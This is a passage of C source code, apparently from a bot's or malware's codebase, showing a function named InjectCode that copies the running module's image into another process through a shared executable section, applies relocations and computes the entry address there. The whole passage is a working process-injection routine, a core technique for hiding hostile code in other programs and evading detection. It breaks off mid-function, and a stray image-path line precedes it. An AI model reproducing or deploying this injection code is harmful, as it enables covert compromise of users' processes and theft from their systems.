 76
77 DWORD InjectCode(HANDLE Process, LPVOID Function)
78 {
79 HANDLE Map, RemoteThread, Mutex, RemoteMutex;
80 DWORD Base, Size, ViewSize, NewBaseAddress, Address, ProcessId;
81 LPVOID View;
82 NTSTATUS Status;
83 PIMAGE_DOS_HEADER DosHeader;
84 PIMAGE_NT_HEADERS NtHeaders;
85 ULONG RelativeRva, RelativeSize;
86
87 do
88 {
89 Map = 0;
90 RemoteThread = 0;
91 View = NULL;
92 Mutex = 0;
93 RemoteMutex = 0;
94
95 if ((ProcessId = GetProcessIdByHandle(Process)) == -1)
96 break;
97
98 if ((Mutex = CreateMutexOfProcess(ProcessId)) == 0)
99 break;
100
101 if (!NzT.Api.pDuplicateHandle(NzT.Api.pGetCurrentProcess(), Mutex, Process, &RemoteMutex, 0, FALSE, DUPLICATE_SAME_ACCESS))
102 break;
103
104 Base = (DWORD)GetImageBase(Function);
105 Size = ((PIMAGE_OPTIONAL_HEADER)((LPVOID)((PBYTE)(Base)+((PIMAGE_DOS_HEADER)
106 (Base))->e_lfanew + sizeof(DWORD) + sizeof(IMAGE_FILE_HEADER))))->SizeOfImage;
107
108 if ((Map = NzT.Api.pCreateFileMappingW(NzT.Api.pGetCurrentProcess()
109 , NULL, PAGE_EXECUTE_READWRITE, 0, Size, NULL)) == 0)
110 break;
111
112 if ((View = NzT.Api.pMapViewOfFile(Map, FILE_MAP_WRITE, 0, 0, 0)) == NULL)
113 break;
114
115 MemoryCopy(View, (LPVOID)Base, Size);
116
117 ViewSize = 0;
118 NewBaseAddress = 0;
119
120 if ((Status = (NTSTATUS)NzT.Api.pNtMapViewOfSection(Map, Process, (PVOID*)&NewBaseAddress, 0, Size,
121 NULL, &ViewSize, (SECTION_INHERIT)1, 0, PAGE_EXECUTE_READWRITE)) != STATUS_SUCCESS)
122 break;
123
124 DosHeader = (PIMAGE_DOS_HEADER)Base;
125 NtHeaders = NtHeaders = (PIMAGE_NT_HEADERS)RVATOVA(Base, DosHeader->e_lfanew);
126
127 RelativeRva = NtHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress;
128 RelativeSize = NtHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].Size;
129
130 ProcessRelocation((PIMAGE_BASE_RELOCATION)(Base + RelativeRva), (DWORD)View, NewBaseAddress - Base, RelativeSize);
131
132 Address = (DWORD)Function - Base + NewBaseAddress;
133 } while (FALSE);
134
135 if (Mutex != 0)
136 API(CloseHandle)(Mutex);
137
138 if (Map != 0)